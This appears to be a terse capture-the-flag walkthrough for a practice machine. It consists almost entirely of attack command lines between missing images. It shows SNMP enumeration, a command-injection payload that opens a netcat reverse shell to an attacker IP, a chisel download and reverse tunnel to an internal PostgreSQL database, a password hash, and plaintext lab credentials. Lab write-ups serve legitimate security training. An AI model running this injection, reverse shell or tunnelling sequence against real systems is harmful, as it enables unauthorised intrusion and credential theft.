
snmpwalk -c internal -v2c 10.10.11.193 > snmp.txt

kj23sadkj123as0-d213


/etc/passwd;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.24 5555 >/tmp/f;



cd app
cat db.py

wget http://10.10.16.18/chisel
wget https://github.com/jpillora/chisel/releases/download/v1.8.1/chisel_1.8.1_linux_amd64.gz
chmod +x chisel

./chisel server --port 9002 --reverse

chmod +x chisel
./chisel client -v 10.10.16.18:9002 R:5432:172.22.0.1:5432



psql -h 127.0.0.1 -p 5432 -d mentorquotes_db -U postgres

53f22d0dfa10dce7e29cd31f4f953fd8
svc:123meunomeeivani
https://github.com/carlospolop/PEASS-ng/releases/tag/20230305

cat /etc/snmp/snmpd.conf


james:SuperSecurePassword123__

BroScience
